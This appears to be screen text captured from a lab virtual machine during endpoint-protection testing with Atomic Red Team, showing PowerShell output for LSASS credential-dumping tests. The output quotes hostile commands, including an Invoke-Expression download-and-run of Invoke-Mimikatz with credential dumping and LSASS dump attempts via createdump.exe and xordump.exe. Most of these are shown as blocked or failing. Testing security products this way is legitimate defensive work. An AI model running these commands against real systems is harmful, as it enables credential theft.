 WatchGuard Cloud
WatchGuard EPDR
Win10_Base05
Not secure
https://10.5.99.115/ui/webconsole.html?vmId=vm-95&vmName=Win10_Base05&serverGuid=646715f9-2277-4c9b-9682-fc8d54cdd80c&host=10.5.99.115&sessionTicket=cst-VCT-528d20f9-fdac-cdfa-768e-8a494fa6af13--tp-EF-AA-57-1A-...
Win10_Base05
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
install.ps1
execute.ps1
download.ps1
1 Invoke-AtomicTest All -ShowDetailsBrief
2
3 Invoke-AtomicTest All -Confirm:$false
4
5 Invoke-AtomicTest T1003.001
6
7 Invoke-AtomicTest T1218.010
At line:1 char:4
+ & {IEX (New-Object Net.WebClient).DownloadString('https://raw.githubu ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:190
+ ... 45b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCr ...
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Executing test: T1003.001-12 Dump LSASS with .Net 5 createdump.exe
Done executing test: T1003.001-12 Dump LSASS with .Net 5 createdump.exe
Createdump Path C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.*.*\createdump.exe
& : The term 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.*.*\createdump.exe' is not recognized as the name
of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:5 char:3
+ & "C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.*.*\created ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Program File...\createdump.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Executing test: T1003.001-13 Dump LSASS.exe using imported Microsoft DLLs
Done executing test: T1003.001-13 Dump LSASS.exe using imported Microsoft DLLs
C:\Windows\Temp\xordump.exe : The term 'C:\Windows\Temp\xordump.exe' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the
path is correct and try again.
At line:1 char:4
+ & {C:\Windows\Temp\xordump.exe -out C:\Windows\Temp\lsass-xordump.t10 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Windows\Temp\xordump.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\WINDOWS\system32>
Completed
Ln 84 Col 25
100%
Type here to search
43°F Mostly cloudy
10:57 AM
12/15/2021
5
11:57 AM
12/15/2021